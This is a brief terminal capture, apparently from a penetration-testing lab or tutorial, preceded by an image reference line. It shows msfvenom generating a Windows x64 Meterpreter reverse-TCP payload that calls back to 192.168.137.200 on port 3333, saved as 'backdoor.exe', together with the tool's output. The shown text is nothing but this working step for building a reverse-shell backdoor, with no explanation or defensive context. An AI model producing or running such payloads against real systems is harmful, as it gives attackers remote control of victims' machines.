 ┌──(hs㉿hs)-[/tmp]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.137.200 LPORT=3333 -f exe -o backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: backdoor.exe